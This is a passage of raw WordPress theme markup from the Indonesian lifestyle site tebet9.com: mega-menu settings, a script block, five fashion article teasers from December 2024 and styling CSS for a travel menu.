0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_45_6967dbffe5670_rand","tdc_css_class_style":"td_uid_45_6967dbffe5670_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_45_6967dbffe5670_rand"}';
block_td_uid_45_6967dbffe5670.td_column_number = "3";
block_td_uid_45_6967dbffe5670.block_type = "tdb_header_mega_menu";
block_td_uid_45_6967dbffe5670.post_count = "5";
block_td_uid_45_6967dbffe5670.found_posts = "292";
block_td_uid_45_6967dbffe5670.header_color = "";
block_td_uid_45_6967dbffe5670.ajax_pagination_infinite_stop = "";
block_td_uid_45_6967dbffe5670.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_45_6967dbffe5670);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_45_6967dbffe5670 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" class="td-image-wrap" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-9218525-696x465.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?">Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T07:40:15+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jogger pants bisa kamu pasangkan dengan banyak fashion item yang lain untuk membuat penampilan menjadi lebih menarik</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" class="td-image-wrap" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/image-5-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua">Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:14:11+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak padu padan ala Korea yang membuat gaya kamu tetap hangat dan menarik saat digunakan di musim hujan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" class="td-image-wrap" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-884600-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru">Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:07:59+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jepang punya beberapa makanan khas yang seringkali disantap untuk merayakan tahun baru seperti datemaki hingga toshikoshi Soba</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" class="td-image-wrap" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/ami_awards-696x399.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024">Gaya Mempesona Musisi Indonesia di AMI Awards 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-07T07:21:03+00:00" >Desember 7, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">AMI Awards 2024 dihadiri oleh banyak insan musik Indonesia yang berbakat dengan penampilan mereka yang mencuri perhatian</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" class="td-image-wrap" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-20825329-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal">Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:01:23+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">hadir di Asian Television Awards 2024, para seleb bergaya menawan dengan menggunakan busana dan riasan terbaik</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_45_6967dbffe5670" data-td_block_id="td_uid_45_6967dbffe5670"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_45_6967dbffe5670" data-td_block_id="td_uid_45_6967dbffe5670"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6621"><a href="https://tebet9.com/kanal/travel/"><span class="tdb-menu-item-text">Travel</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_46_6967dbffead35_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_46_6967dbffead35" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_46_6967dbffead35_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_46_6967dbffead35_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_46_6967dbffead35_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_46_6967dbffead35_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_46_6967dbffead35_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_46_6967dbffead35_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_46_6967dbffead35_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_46_6967dbffead35_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_46_6967dbffead35_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_46_6967dbffead35_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_46_6967dbffead35_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_46_6967dbffead35_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_46_6967dbffead35_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_46_6967dbffead35_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_46_6967dbffead35_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_46_6967dbffead35_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_46_6967dbffead35_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_46_6967dbffead35_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_46_6967dbffead35_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_6967dbffead35_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_6967dbffead35_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_46_6967dbffead35_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_6967dbffead35_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_46_6967dbffead35_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_46_6967dbffead35_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_46_6967dbffead35_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_46_6967dbffead35_rand .td-module-meta-info,
				.ie11 .td_uid_46_6967dbffead35_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_46_6967dbffead35_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_46_6967dbffead35_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_46_6967dbffead35_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_46_6967dbffead35_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_46_6967dbffead35_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_46_6967dbffead35_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_46_6967dbffead35_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_46_6967dbffead35_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_46_6967dbffead35_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_6967dbffead35_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_46_6967dbffead35_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_46_6967dbffead35_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_46_6967dbffead35_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_46_6967dbffead35_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_46_6967dbffead35_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_46_6967dbffead35_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_46_6967dbffead35_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_46_6967dbffead35_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_46_6967dbffead35_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_46_6967dbffead35_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_46_6967dbffead35_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_46_6967dbffead35_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_46_6967dbffead35_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_46_6967dbffead35_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_46_6967dbffead35_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_46_6967dbffead35_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_46_6967dbffead35_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_46_6967dbffead35_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_46_6967dbffead35_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_46_6967dbffead35_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_46_6967dbffead35_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_46_6967dbffead35_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_46_6967dbffead35_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_6967dbffead35_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_46_6967dbffead35_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_6967dbffead35_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_46_6967dbffead35_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_6967dbffead35_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_46_6967dbffead35_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_6967dbffead35_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_46_6967dbffead35_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_6967dbffead35_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_46_6967dbffead35_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_6967dbffead35_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_46_6967dbffead35_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_6967dbffead35_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_46_6967dbffead35_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_6967dbffead35_rand .td-editor-date,
				.td_uid_46_6967dbffead35_rand .td-editor-date .td-post-author-name,
				.td_uid_46_6967dbffead35_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_6967dbffead35_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_46_6967dbffead35_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_46_6967dbffead35_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_46_6967dbffead35_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_46_6967dbffead35_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_6967dbffead35_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_6967dbffead35_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_6967dbffead35_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_6967dbffead35_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_46_6967dbffead35_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_46_6967dbffead35_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_6967dbffead35_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_6967dbffead35_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_46_6967dbffead35_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_46_6967dbffead35_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_6967dbffead35_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_46_6967dbffead35_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_46_6967dbffead35_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_46_6967dbffead35_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_46_6967dbffead35_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_6967dbffead35_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_6967dbffead35_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_6967dbffead35_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_6967dbffead35_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_46_6967dbffead35_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_46_6967dbffead35_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_6967dbffead35_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_6967dbffead35_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_46_6967dbffead35_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_46_6967dbffead35_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_46_6967dbffead35_rand .td-post-date,
				.td_uid_46_6967dbffead35_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_46_6967dbffead35_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_46_6967dbffead35_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_46_6967dbffead35_rand .td-post-category {
